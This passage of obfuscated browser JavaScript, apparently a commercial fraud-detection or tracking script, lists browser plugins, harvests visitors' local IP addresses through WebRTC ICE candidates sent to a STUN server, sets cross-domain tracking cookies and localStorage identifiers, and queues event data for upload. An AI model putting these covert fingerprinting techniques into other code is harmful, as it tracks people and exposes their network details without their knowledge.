S7f;Q5f++){L8M=g84[U6H][Q5f];G5a(L8M[P9cUz.I4m],L8M[q3OcX.z8K]);}k_$[q3OcX.D2f]=g84;w5d={"start":Date[P9cUz.X$D](),"action":a0Y,"text":C4M[c4qiN.n4j][P9cUz.V4J](k_$[q3OcX.D2f]),"cacheBy":[q3OcX.H4p]};F9V(w5d);U2n(w5d);}catch(p37){var W8t='BI';G5a(W8t,p37);}};r7$=function(s$K){var r_n='gins';var f2W="description";var f3r='na';var k9A='tor.plu';var w6s='viga';var C0e,a2B;C0e=[];if(Z6n !== typeof navigator[O5TN5.N15])for(var K80=P9cUz[109108];K80 < navigator[O5TN5.N15][P9cUz.Z4y];K80++)C0e[K80]={'name':navigator[O5TN5.N15][K80][P9cUz.I4m],'description':navigator[O5TN5.N15][K80][f2W],'filename':navigator[O5TN5.N15][K80][q3OcX.s$Y]};a2B={"start":Date[P9cUz.X$D](),"action":O5TN5.N15,"text":f3r + w6s + k9A + r_n,"userAgent":navigator[P9cUz.L4T],"event_desc":P9cUz.t96,"extra":C4M[c4qiN.n4j][P9cUz.V4J](C0e),"cacheBy":[q3OcX.l7b]};F9V(a2B);U2n(a2B);};N9j=q3OcX.K7B;b9j=function(k_e,t4H){var N7p='ceS';var P2p='ateO';var J7b='scrip';var V5J='RTCP';var X6N='taCha';var i5L='dia';var Y1L='calDe';var K8l=':52.23.111.175';var x$r='onal';var I5E='aChan';var W94='pti';var D4m='c2-52-23-111-175.';var B2p='oni';var c$U='ozG';var p9K='ma';var X8e='vers';var B1Y='nda';var u6E='oRe';var u8g='s.com';var P$T='i';var f4V='CDa';var M$S='teDat';var s9Y='nection';var D9$='rMe';var T7Y='RT';var D63="blob";var f3i='nnel';var c1p=/[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}/;var D7S='CPe';var b4m='deo';var o77='erCon';var H9o="binaryType";var j$A='pute-1.am';var G85='nnect';var R9u='eceiveAud';var R$m='com';var V2l=/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/;var j6l='ion';var e2o='we';var B8P='mo';var e1k='ceiveVi';var j_a='etLo';var B2Y='rToR';var b3$='TCPe';var X7n='cre';var Y6W='erT';var K1v='nel';var J1X='ceca';var H3a='Offe';var j7s=':3478';var A_M='azo';var w9M='un';var M5B='etUse';var E0r='onnect';var Z6$='erC';var Q4a="No Peer Connection";var K6W='Off';var b6v='to';var A16='o';var S_O=':e';var j$H='crea';var l5V='bkitR';var D64='naw';var h3y='eerCo';var x_l='io';var p1K='ffer';var V96=20000;var f1C='zRT';var l8a,h$1,r8G,c80,D$Y,F8i,l$i,T0f,A$a,Z8L,B$X,o61,z7A,l$r,m_q,R1v,z1P,W1w,g$p,I6I,k8G,z4d,m2O,p3s,y4q,a1f,P1z,E7g;l8a=V5J + h3y + G85 + j6l;h$1=B8P + f1C + D7S + o77 + s9Y;r8G=e2o + l5V + b3$ + Z6$ + E0r + j6l;c80=O5TN5.L6L + c$U + M5B + D9$ + i5L;(D$Y=window,F8i=D$Y[l8a] || D$Y[h$1] || D$Y[r8G],l$i=!!navigator[c80],T0f=V2l,A$a=c1p,Z8L=P9cUz.g4o,B$X={},o61=[],z7A=q3OcX.K7B);if(Z6n === typeof F8i){t4H(Q4a,q3OcX.K7B,q3OcX.K7B);return;}l$r=O5TN5.F3g + w9M + K8l + j7s;m_q=O5TN5.F3g + w9M + S_O + D4m + R$m + j$A + A_M + D64 + u8g + j7s;R1v=l$i?l$r:m_q;z1P={};z1P[P$T + N7p + c4qiN.s2X + X8e]=[{urls:R1v,url:R1v}];W1w=new F8i(z1P);g$p=B2p + J1X + O5TN5.N2Q + O3X + O5TN5.y1a;W1w[g$p]=function(M7t){var Z1q="1.3.3.7";var J$X="candidate";var Q9c,F$X,w1u;if(M7t)if(M7t[J$X] === P9cUz.g4o){z7A=q3OcX.Y00;t4H(P9cUz.g4o,q3OcX.Y00,q3OcX.K7B,o61,Z8L);}else {Q9c=M7t[J$X][J$X];F$X=T0f[H5Y](Q9c);if(!F$X)F$X=A$a[H5Y](Q9c);if(!F$X)F$X=[Z1q];w1u=F$X[P9cUz[109108]];if(!B$X[c4qiN.p_C](w1u) && o61[P9cUz.Z4y] < P9cUz.Z5$){B$X[w1u]=q3OcX.Y00;o61[q3OcX.s4v](Q9c);}}};I6I=j$H + M$S + I5E + K1v;if((I6I in W1w) === q3OcX.K7B)return;k8G=T7Y + f4V + X6N + f3i;z4d=W1w[I6I](k8G,l$i?{}:{"reliable":q3OcX.K7B});if(l$i)z4d[H9o]=D63;m2O=p9K + B1Y + b6v + Y4H;p3s={};p3s[A16 + W94 + x$r]=[];p3s[m2O]={};p3s[m2O][H3a + B2Y + R9u + x_l]=q3OcX.K7B;p3s[m2O][K6W + Y6W + u6E + e1k + b4m]=q3OcX.K7B;y4q=k_e[q3OcX.D2f];if(y4q && y4q[O5TN5.D5a] && y4q[O5TN5.D5a] >= P9cUz.A86){p3s={};p3s[H3a + B2Y + R9u + x_l]=q3OcX.K7B;p3s[K6W + Y6W + u6E + e1k + b4m]=q3OcX.K7B;}a1f=X7n + P2p + p1K;P1z=q3OcX.c3l + j_a + Y1L + J7b + q3OcX.a89;E7g=function(u3u,B9L,A56){try{W1w[a1f](A56)[q3OcX.k6n](u3u)[O5TN5.j2L](B9L);}catch(W0V){N9j=q3OcX.Y00;W1w[a1f](u3u,B9L,A56);}};E7g(function(R1Z){var l$x="sdp";Z8L=R1Z[l$x];W1w[P1z](R1Z,function(Y$p){},function(C$n){t4H(C$n,q3OcX.Y00,q3OcX.K7B);});},function(j0z){t4H(j0z,q3OcX.Y00,q3OcX.K7B);},p3s);setTimeout(function(){if(!z7A)t4H(P9cUz.g4o,q3OcX.Y00,q3OcX.Y00,o61,Z8L);},V96);};W02=function(T8_,e0E){try{b9j(T8_,e0E);}catch(E4B){var d_h='dIC';e0E(E4B,q3OcX.K7B,q3OcX.K7B);G5a(d_h,E4B);}};c9n=function(J2I){W02(J2I,(function(){var l9b,l4t;(l9b=Date[P9cUz.X$D](),l4t=-P9cUz[246977]);return function(a0P,h$R,I7b,s_T,E1u){var g5S='P';var T_e="ice";var B3z='tExp';var N5k='Ti';var V3I='I';var F9H='Ic';var C_o='andi';var S9m='port';var E6D='astEr';var g8k='meou';var Q6w='eSup';var I3N='ired';var w6H="promise";var s5I='SD';var Y3h='ceC';var u5t='L';var p_1,C_5,q9N,n4l,c6m,L79,A0E,f8p;try{s_T=s_T?s_T:[];if(l4t < s_T[P9cUz.Z4y] || !h$R){l4t=s_T[P9cUz.Z4y];C_5=F9H + Q6w + S9m;q9N=V3I + Y3h + C_o + O3X + O5TN5.o3d;n4l=s5I + g5S;c6m=N5k + g8k + B3z + I3N;L79=u5t + E6D + q3OcX.r0p;A0E=(p_1={},p_1[C_5]=h$R,p_1[q9N]=s_T?s_T:[],p_1[n4l]=E1u?E1u:P9cUz.t96,p_1[c6m]=I7b,p_1[L79]=a0P?a0P:P9cUz.t96,p_1);f8p={"start":l9b,"action":T_e,"text":T_e,"userAgent":navigator[P9cUz.L4T],"event_desc":N9j?H_Q:w6H,"extra":C4M[c4qiN.n4j][P9cUz.V4J](A0E)};F9V(f8p);U2n(f8p);}}catch(f58){var r__='handleCandidates';G5a(r__,f58);}};})());};C_A=function(X3$){var d8z,i6H,k7H,D_M;d8z=q3OcX.K7B;i6H=P9cUz.g4o;k7H=function(){try{if(!i6H || !d8z)return;if(!!i6H[P9cUz.B2K] && typeof i6H[P9cUz.B2K] === q3OcX.s_U)i6H[P9cUz.B2K]();else document[q3OcX.r6e][J7N](i6H);d8z=q3OcX.K7B;}catch(l8v){}};D_M=function(){var f4N='pre';var c5B='nect';var v$x='gin';var t_W='sori';var u10='link';var w8d='rel';var R_x='href';i6H=document[P9cUz.O_J](u10);i6H[q3OcX.Z7Y](w8d,f4N + I1v + c5B);i6H[q3OcX.Z7Y](q3OcX.v0S + t_W + v$x,q3OcX.Q_9);i6H[k71]=k7H;i6H[O5TN5.t5p]=k7H;i6H[q3OcX.Z7Y](R_x,X3$);document[q3OcX.r6e][P9cUz.J4i](i6H);d8z=q3OcX.Y00;return i6H;};if(document[q3OcX.r6e]){D_M();setTimeout(k7H,P9cUz.m8m);}};U6K=F1D;if(U6K[P9cUz[109108]] === B_a)U6K=E_x + a04 + q5r + u$_;W1H=(function(){var j9X="fgu";var S5E="generateOldFormat";var N0f,h3N,y1o,T$M,h7Q,e4e,N7T;N0f={};h3N=j9X;y1o=[];for(var S1D=P9cUz[109108];S1D < P9cUz.x7P;S1D++)y1o[S1D]=(S1D < P9cUz.c$O?O5TN5.Y_0:P9cUz.A6t) + S1D[O5TN5.O7k](P9cUz.c$O);T$M=function(v0u,B5e,D9d,k3D,e6p){var Y77=0xff;var C4x=0x0f;var x6s=0x40;var Q4f=0x80;var R_O=0x3f;var I7u;I7u=e6p?c4qiN.o2p:P9cUz.A6t;return y1o[v0u & Y77] + y1o[v0u >> P9cUz[481490] & Y77] + y1o[v0u >> P9cUz.c$O & Y77] + y1o[v0u >> P9cUz.X7X & Y77] + I7u + y1o[B5e & Y77] + y1o[B5e >> P9cUz[481490] & Y77] + I7u + y1o[B5e >> P9cUz.c$O & C4x | x6s] + y1o[B5e >> P9cUz.X7X & Y77] + I7u + y1o[D9d & R_O | Q4f] + y1o[D9d >> P9cUz[481490] & Y77] + I7u + y1o[D9d >> P9cUz.c$O & Y77] + y1o[D9d >> P9cUz.X7X & Y77] + y1o[k3D & Y77] + y1o[k3D >> P9cUz[481490] & Y77] + y1o[k3D >> P9cUz.c$O & Y77] + y1o[k3D >> P9cUz.X7X & Y77];};h7Q=function(){var j0C="getRandomValues";var f5A=0x100000000;var Q_O;if(window[I8L] && window[h88] && window[h88][j0C]){Q_O=new Uint32Array(P9cUz[105884]);window[h88][j0C](Q_O);return {d0:Q_O[P9cUz[109108]],d1:Q_O[P9cUz[246977]],d2:Q_O[P9cUz[158856]],d3:Q_O[P9cUz[406795]]};}else return {d0:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d1:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d2:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d3:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108]};};e4e=function(){var c4a='0123456789';var J$k='123456789';var g7w,o4r;g7w=P9cUz.t96;o4r=function(m6R,b1L){var W82;W82=P9cUz.A6t;for(var F2x=m6R;F2x > P9cUz[109108];--F2x)W82+=b1L[c4qiN.A8t](Math[q3OcX.c0B]() * P9cUz.R1p % b1L[P9cUz.Z4y]);return W82;};g7w+=o4r(P9cUz[158856],c4a);g7w+=o4r(P9cUz[246977],J$k);g7w+=o4r(P9cUz[481490],c4a);return g7w;};N7T=function(O1Q){var s2r="d3";var x2R="d1";var k22="d0";var M9Y="d2";var h2l;try{h2l=h7Q();return T$M(h2l[k22],h2l[x2R],h2l[M9Y],h2l[s2r],O1Q);}catch(O6y){try{return h3N + e4e();}catch(f79){}}};N0f[D9e]=function(){return N7T(q3OcX.Y00);};N0f[I1c]=function(){return N7T(q3OcX.K7B);};N0f[S5E]=function(){return e4e();};N0f[S$K]=function(d46){return d46 && d46[O5TN5.O7k]()[P9cUz.Z4y] <= P9cUz.r$L && d46[P9cUz.Z4y] >= P9cUz.r49 && parseInt(d46,P9cUz.l7w)[O5TN5.O7k]()[P9cUz.Z4y] <= P9cUz.r$L && parseInt(d46,P9cUz.l7w)[O5TN5.O7k]()[P9cUz.Z4y] >= P9cUz.r49;};N0f[h2W]=function(G8T){var P2I=/^[\d\w]+$/;return G8T && G8T[O5TN5.O7k]()[P9cUz.Z4y] === P9cUz.A86 && P2I[q3OcX.z6S](G8T);};N0f[O14]=function(w6i){return w6i[q3OcX.x0K](h3N) == P9cUz[109108] && w6i[P9cUz.Z4y] >= P9cUz.n7v;};return N0f;})();n00={uDF:z92,uAL:H8X,uFP:H2f,dUAL:G3y,uDS:C_i,uDAD:D6P,uAS:H1o,mLd:V43,eTlu:N5C,eUoe:C2f,uS:K2r,uF:b5M,tmos:[U1r,K0O,v_f,X2I,U1S],tmosSecs:[P9cUz[625133],P9cUz.l7w,P9cUz.l55,P9cUz.X6t,P9cUz.I3b],bIR:P4M};F2f={M:c4qiN.b9r,A:q3OcX.d_7,DA:c4qiN.u39,DN:v21,FP:O5TN5.k30,IR:U7C,DS:j_V};G4P={ES:K2r,CB:q3OcX.R6A,NF:f8l,NTS:o5L,ALF:b5M,E:C2f,PRD:N5C,DPRD:I14,DSNS:j0G,TO:j_z};d5s=function(r_q,n$R){var y_d="tmos";var H7_;H7_=n00[y_d];for(var T9s=P9cUz[109108];T9s < H7_[P9cUz.Z4y];T9s++)if(r_q + H7_[T9s] === n$R)return q3OcX.Y00;return q3OcX.K7B;};U_H=c4qiN.h4J;b16=P9cUz.l7w;E_f={write:function(U8l,j92,c_p,n_H){var u2p="; expires=";var z5f="toGMTString";var t20="; path=";var Z6C="setTime";var U57="ckDepth";var l5z,J$0,K67,s5q,X$x,A92,b4S,c$a,C$V,g9n;if(n_H === undefined)n_H=q3OcX.Y00;l5z=P9cUz[109108];if(window[m$b] && window[m$b][c4qiN.b9r] && window[m$b][c4qiN.b9r][U57])l5z=window[m$b][c4qiN.b9r][U57];J$0=d5t(l5z);if(c_p){K67=new Date();K67[Z6C](K67[P9cUz.B09]() + c_p * P9cUz.I3b * P9cUz.R1p);s5q=u2p + K67[z5f]();}else s5q=P9cUz.t96;if(!n_H){document[t3R]=escape(U8l) + U4S + escape(j92) + s5q + t20 + J$0;return;}X$x=P9cUz[246977];function F5$(A0k,e7s,l74,P9A,V1A,K9z){var Z59=";SameSite=None; Secure";var q15="; domain=";var Y4w,X2k;if(K9z === void P9cUz[109108])K9z=q3OcX.K7B;Y4w=K9z?Z59:P9cUz.t96;document[t3R]=escape(A0k) + U4S + escape(e7s) + l74 + t20 + P9A + q15 + V1A + Y4w;X2k=E_f[I_4](A0k);if(X2k == P9cUz.g4o || X2k != e7s){V1A=c4qiN.I9C + V1A;document[t3R]=escape(A0k) + U4S + escape(e7s) + l74 + t20 + P9A + q15 + V1A + Y4w;}return E_f[I_4](A0k);}A92=document[B0E][P9cUz.u_J](c4qiN.I9C);b4S=b16;c$a=q3OcX.Y00;while(c$a && A92[P9cUz.Z4y] >= X$x && b4S > P9cUz[109108]){C$V=A92[q3OcX.F0u](-X$x)[P9cUz.l5h](c4qiN.I9C);g9n=F5$(U8l,j92,s5q,J$0,C$V);if(!g9n)F5$(U8l,j92,s5q,J$0,C$V,q3OcX.Y00);c$a=document[t3R][q3OcX.x0K](U8l + q3OcX.Z1W + j92) === -P9cUz[246977];X$x++;b4S--;}},read:function(s6U){var q93,G$$,d84,e8s,F74;q93=P9cUz.g4o;try{(G$$=escape(s6U) + U4S,d84=document[t3R][P9cUz.u_J](A9P));e8s=P9cUz.A86;for(var l2u=P9cUz[109108];l2u < d84[P9cUz.Z4y];l2u++){F74=d84[l2u];while(F74[P9cUz.l77](P9cUz[109108]) === e8s)F74=F74[P9cUz.O02](P9cUz[246977],F74[P9cUz.Z4y]);if(F74[q3OcX.x0K](G$$) === P9cUz[109108])q93=unescape(F74[P9cUz.O02](G$$[P9cUz.Z4y],F74[P9cUz.Z4y]));}}finally{return q93;}}};x8W={verifyLSFunc:function(J_0){return window[O5TN5.J6g] && typeof window[O5TN5.J6g][J_0] === q3OcX.s_U;},write:function(u4L,f49,s5R,m8n){var u83='setItem';var l9w,A8L;if(typeof this[R0z] === q3OcX.s_U && !this[R0z](u83))return;l9w=new Date()[P9cUz.B09]();A8L={expiryDate:l9w + s5R * P9cUz.I3b * P9cUz.R1p,value:f49};window[O5TN5.J6g][O5TN5.c6t](u4L,JSON[P9cUz.V4J](A8L));},read:function(Y4j){var S7P="expiryDate";var d0v='getItem';var o6j,Q0P;if(typeof this[R0z] === q3OcX.s_U && !this[R0z](d0v))return;o6j=window[O5TN5.J6g][O5TN5.p7m](Y4j);Q0P=new Date()[P9cUz.B09]();if(!o6j)return P9cUz.g4o;else {o6j=JSON[P9cUz.A9R](o6j);if(!o6j[S7P] || !o6j[O5TN5.r46])return P9cUz.g4o;if(Q0P > o6j[S7P]){if(typeof this[R0z] === q3OcX.s_U && this[R0z](M4U))window[O5TN5.J6g][O5TN5.b0U](Y4j);return P9cUz.g4o;}else return o6j[O5TN5.r46];}},remove:function(x$h){if(typeof this[R0z] === q3OcX.s_U && !(this === P9cUz.g4o || this === void P9cUz[109108]?void P9cUz[109108]:this[R0z](M4U)))return;window[O5TN5.J6g][O5TN5.b0U](x$h);}};if(window[h7c] === q3OcX.Y00)q8P=x8W;else q8P=E_f;p7T=q8P;z4L={memoryUserId:undefined,isNewCookie:q3OcX.K7B,canWriteCookie:q3OcX.K7B,serverSideCookie:s7B,serverSideUserId:undefined,serverSideUserIdTimestamp:P9cUz[109108],shouldWriteCookieToLS:q3OcX.K7B,cookieFromLS:q3OcX.K7B,memoryToken:undefined,tokenTriggerTimeout:undefined,storageExpiryMinutes:a2x};s3f=function(H0O){var b1w='r:tok';var v6c='enR';var D4E='eady';var T9k="jQuery";var m3y="createEvent";var U_v='_tt';var c5n="trigger";var m$$="detail";var b_P='Event';var P2_="initEvent";var B2i="$";var x5a="dispatchEvent";var B8h,G64;try{B8h=y5M + b1w + v6c + D4E;if(z4L[X7T])clearTimeout(z4L[X7T]);H0O=H0O + U_v;G64=document[m3y](b_P);G64[P2_](B8h,q3OcX.K7B,q3OcX.K7B);G64[m$$]=H0O;document[x5a](G64);if(typeof window[B2i] === q3OcX.s_U && window[B2i](document) && typeof window[B2i](document)[c5n] === q3OcX.s_U)window[B2i](document)[c5n](B8h,H0O);else if(typeof window[T9k] === q3OcX.s_U && window[T9k](document) && typeof window[T9k](document)[c5n] === q3OcX.s_U)window[T9k](document)[c5n](B8h,H0O);}catch(M79){}};if(!Date[P9cUz.X$D])Date[P9cUz.X$D]=function j3p(){return new Date()[P9cUz.B09]();};b6y=function(x7H){if(document[K$0] !== n$L)x7H();else if(document[q3OcX.S9X])document[q3OcX.S9X](A80,x7H);else document[h6Q](u6l,function(){if(document[K$0] !== n$L)x7H();});};s4o=(function(){var n5h="debugMode";var o2R="writeToken";var V_M="markNewCookie";var b9h="createUser";var M3w="readTokenCookie";var s8d="insertCustomAction";var T1$="getSnFromURL";var d2Z="updateTokenPoW";var t8J="destroy";var F9g="ensureTokenUserId";var Z$o="updateTokenEx";Y1h[P9cUz.Q9Y][K2J]=function(){return B5d();};Y1h[P9cUz.Q9Y][T1$]=function(O61){return z_C(O61);};Y1h[P9cUz.Q9Y][O5TN5.j0$]=function(){return e6U();};Y1h[P9cUz.Q9Y][s8d]=function(S41){U2n(S41);};Y1h[P9cUz.Q9Y][T_W]=function(Z3U,q7R){G5a(Z3U,q7R);};Y1h[P9cUz.Q9Y][q3OcX.Y5O]=function(){return Q7x(this[q3OcX.y_m][q3OcX.g3Y]);};Y1h[P9cUz.Q9Y][c63]=function(){var e_H="inStorageReport";this[e_H]=q3OcX.K7B;this[t8J]();if(this[q3OcX.y_m][n5h]);this[q3OcX.y_m][q3OcX.g3Y]=e6U();this[q3OcX.y_m][O5TN5.Z17]=this[b9h]();this[q3OcX.y_m][s4j]=q3OcX.K7B;};Y1h[P9cUz.Q9Y][t8J]=function(){if(this[q3OcX.y_m][n5h]);C4M[q3OcX.Y7E][q3OcX.W1g](window,S6D);};Y1h[P9cUz.Q9Y][F9g]=function(F9J){Y9g(F9J);};Y1h[P9cUz.Q9Y][Z$o]=function(C7i,l7c){return r5o(C7i,l7c);};Y1h[P9cUz.Q9Y][d2Z]=function(){return F$C();};Y1h[P9cUz.Q9Y][o2R]=function(N8K){O7O(N8K);};Y1h[P9cUz.Q9Y][M3w]=function(J$V){return M1E(J$V);};Y1h[P9cUz.Q9Y][O5TN5.q$v]=function(){return R$E();};function Y1h(){var b5j="eventToleranceMS";var H7b='forte';var T8T='rAct';var H1D='ionsHisto';var w0G='unload';var Z7U;this[q3OcX.I2L]=undefined;this[q3OcX.y_m]={user:undefined,start:q3OcX.Y00,iframe:q3OcX.K7B,testmode:l2A,element:{},event:{},debugMode:q3OcX.K7B,ftr_pow:undefined,ip:P9cUz.A6t,siteNumber:P9cUz.A6t,current:{action:P9cUz.A6t,enable:q3OcX.Y00,selection:P9cUz.A6t,row:P9cUz[109108],data:{id:P9cUz.A6t,action:P9cUz.A6t,start:P9cUz.A6t,end:P9cUz.A6t,duration:P9cUz.A6t,element:P9cUz.A6t,user:P9cUz.A6t,ip:P9cUz.A6t},file:P9cUz.A6t},buffer:{data:[],maxRows:P9cUz.O55,unloadQueue:[]},history:{enable:q3OcX.K7B,data:[],maxRows:P9cUz.O55,variableName:H7b + T8T + H1D + Y4H},fastLane:{flushed:q3OcX.K7B,tolerance:e_G[k8n],loadCriticalTime:P9cUz.T4h},actions:{load:{enable:q3OcX.Y00,iframe:q3OcX.K7B,action:O9b,events:[],timer:Date[P9cUz.X$D](),tolerance:e_G[Q3e],data:{}},unload:{enable:q3OcX.Y00,iframe:q3OcX.K7B,action:w0G,events:[],timer:Date[P9cUz.X$D](),tolerance:P9cUz.X76,data:{}},save:{enabled:q3OcX.Y00,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:C9p?P9cUz.R1p:Q2d[b5j] || P9cUz.m8m,isErrorSaveLastDataSet:q3OcX.Y00,maxRowsInFile:P9cUz.R1p,numRowsToBackup:P9cUz.C1F,amountToSend:C9p?P9cUz[625133]:Q2d[s$x] || ((Z7U=j$2(window[F02])) === P9cUz.g4o || Z7U === void P9cUz[109108]?void P9cUz[109108]:Z7U[P9cUz.Z4y]) - P9cUz[406795]},sid:{enabled:q3OcX.Y00,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:P9cUz[109108],isErrorSaveLastDataSet:q3OcX.Y00,maxRowsInFile:P9cUz.R1p,numRowsToBackup:P9cUz.C1F,amountToSend:P9cUz[109108]},error:{enable:q3OcX.K7B,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:P9cUz.R1p,counter:P9cUz[109108]}}};this[q3OcX.D2f]=s6s;this[w_Q]=q3OcX.K7B;this[H9d]=q3OcX.K7B;this[F7A]=q3OcX.K7B;this[c4qiN.J_5]=j$2;this[c4qiN.a41]=b6y;this[c4qiN.v51]=C_A;this[x8E]=q3OcX.K7B;if(window[t2I]){window[Z3b][c4qiN.q4t]=window[t2I];delete window[t2I];}}Y1h[P9cUz.Q9Y][V_M]=function(){f6H();};Y1h[P9cUz.Q9Y][F6E]=function(N_S,O5y,p1j,B44){return J8N(N_S,O5y,p1j,B44);};Y1h[P9cUz.Q9Y][b9h]=function(){var J2o;J2o=Y4q();this[w_Q]=J2o[w_Q];this[H9d]=J2o[H9d];this[F7A]=J2o[F7A];return J2o[O5TN5.C4g];};Y1h[P9cUz.Q9Y][Q29]=function(N_3){return x5b(N_3);};return Y1h;})();l_9=[S1M,z8W];(function(n2A){n2A[n2A[R97]=P9cUz[109108]]=R97;n2A[n2A[y4y]=P9cUz[246977]]=y4y;n2A[n2A[r9V]=P9cUz[158856]]=r9V;n2A[n2A[S$0]=P9cUz[105884]]=S$0;})(t1Z || (t1Z={}));i8_=(function(){var R9U="siteId";var H1_="addCachedEventsMetadataToBuffer";var K2q="addDbgTimingsEvent";var O6f="eventsCacheLog";var S7U="eventsFireLog";var P4A="entries";var f6m="unloadEntries";var W$5="row";d04[P9cUz.Q9Y][c4qiN.I1m]=function(){return this[P4A][P9cUz.Z4y];};d04[P9cUz.Q9Y][D02]=function(){this[K2q]();return this[P4A][P9cUz.i8S](P9cUz[109108],this[P4A][P9cUz.Z4y]);};d04[P9cUz.Q9Y][l6T]=function(){this[H1_]();return this[f6m][P9cUz.i8S](P9cUz[109108],this[f6m][P9cUz.Z4y]);};d04[P9cUz.Q9Y][f8Z]=function(g6Q){var y8P="checkIfEventCachedOrCacheEvent";var b1e='onunload';var x2U='flush';var C1G="shouldSendDbgTimings";var I8F="to_location";var J0F,l0O,h6f,I2X,J$H;J0F=performance[P9cUz.X$D]();l0O={id:this[W$5]++};l_9[q3OcX.J5p](function(f9A){delete g6Q[f9A];});if(!R8V(g6Q))return t1Z[R97];if(C4M[y8P](g6Q,C23[z0v])){this[O6f][q3OcX.s4v](g6Q[B0N]);return t1Z[R97];}try{h6f=C4M[c4qiN.D$I](q3OcX.Y00,{},g6Q,l0O);I2X=g6Q[I8F] === x2U;J$H=g6Q[I8F] === b1e;if(J$H){this[f6m][q3OcX.s4v](h6f);return t1Z[S$0];}if(C23[C1G])this[S7U][q3OcX.s4v]({action:h6f[B0N],t_insert:J0F});this[P4A][q3OcX.s4v](h6f);if(I2X || C23[e_d])return t1Z[y4y];return t1Z[r9V];}catch(f6r){var g8s='addActionToBuffer';if(g6Q[B0N] !== K47)G5a(g8s,f6r);}return t1Z[R97];};function d04(A7z){this[K4J]=A7z;this[W$5]=P9cUz[109108];this[P4A]=[];this[f6m]=[];this[O6f]=[];this[S7U]=[];this[R9U]=e6U();}d04[P9cUz.Q9Y][H1_]=function(){var T9w='chs';if(this[O6f][P9cUz.Z4y] > P9cUz[109108])this[f6m][q3OcX.s4v]({action:T9w,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],userAgent:navigator[P9cUz.L4T],duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:window[c4qiN.W0U][P9cUz.V4J](this[O6f]),extra:performance[P9cUz.X$D]()[O5TN5.O7k](),id:this[W$5]++,user:this[K4J],site:e6U()});};d04[P9cUz.Q9Y][K2q]=function(){var V9v='dbg-timings';var l76;if(this[S7U][P9cUz.Z4y] > P9cUz[109108]){l76={action:V9v,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],userAgent:navigator[P9cUz.L4T],duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:window[c4qiN.W0U][P9cUz.V4J](this[S7U][P9cUz.i8S](P9cUz[109108],this[S7U][P9cUz.Z4y])),extra:performance[P9cUz.X$D]()[O5TN5.O7k](),id:this[W$5]++,user:this[K4J],site:this[R9U]};this[P4A][q3OcX.s4v](l76);}};return d04;})();G01=P9cUz.R1p * P9cUz[625133];v44=(function(){var w4J="wasEventServerBlocked";var L2x="cachedDomain";var D1c="strategies";Q3m[P9cUz.Q9Y][d5w]=function(){return this[D1c][P9cUz.Z4y];};Q3m[P9cUz.Q9Y][C_f]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(l8j){this[w4J]=q3OcX.Y00;this[L2x]=P9cUz.g4o;this[D1c][E07]();if(this[D1c][P9cUz.Z4y] === P9cUz[109108]){this[r$g]=q3OcX.K7B;return [P9cUz[158856]];}return [P9cUz[158856]];});});};Q3m[P9cUz.Q9Y][c5y]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var r4c,V97;V97=this;return t0z(this,function(H2c){switch(H2c[O5TN5.u26]){case P9cUz[109108]:if(!!this[L2x])return [P9cUz[406795],P9cUz[158856]];r4c=this;return [P9cUz[105884],new Promise(function(a88,n8y){var L70;(L70=V97[D1c][P9cUz[109108]]) === P9cUz.g4o || L70 === void P9cUz[109108]?void P9cUz[109108]:L70[I9g]()[q3OcX.k6n](a88)[O5TN5.s04](n8y);setTimeout(function(){var I0_="TO";var F1t="timeout acquire domain";n8y(W9n(G4P[I0_],F1t));},G01);})];case P9cUz[246977]:r4c[L2x]=H2c[O5TN5.H42]();H2c[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856],this[L2x]];}});});};Q3m[P9cUz.Q9Y][v1J]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var b1K;return t0z(this,function(S85){switch(S85[O5TN5.u26]){case P9cUz[109108]:b1K=E65;return [P9cUz[105884],this[c5y]()];case P9cUz[246977]:return [P9cUz[158856],b1K[P9cUz.h75](void P9cUz[109108],[S85[O5TN5.H42]()])];}});});};function Q3m(x7U){this[D1c]=x7U;this[L2x]=P9cUz.g4o;this[r$g]=q3OcX.Y00;this[w4J]=q3OcX.K7B;}Q3m[P9cUz.Q9Y][W5q]=function(){return this[D1c][P9cUz[109108]][H71];};Q3m[P9cUz.Q9Y][u3c]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(L7K){switch(L7K[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],this[c5y]()];case P9cUz[246977]:return [P9cUz[158856],L7K[O5TN5.H42]()[B0E]];}});});};return Q3m;})();r_I=(function(){var v$C="domainAndPath";J9a[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(e3V){return [P9cUz[158856],this[v$C]];});});};function J9a(S3w,p31){this[v$C]=S3w;this[H71]=p31;}return J9a;})();c5m=(function(){var I$X="ftr__altd2";var t6F="ftr__altd";var M5o="loadDynamicAltEventsEndpoint";t4S[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(u_j){var Z$s="DA";switch(u_j[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],new Promise(function(D8A,D0V){var o1$="ftr__fdad";var G3I;G3I=function(B_e,f86){var O5T;O5T=G4P[b0B] + (f86?G4P[A0$]:P9cUz.A6t);D0V(W9n(O5T,B_e));};try{if(!window[I$X] && !window[t6F])window[o1$](D8A,G3I);else 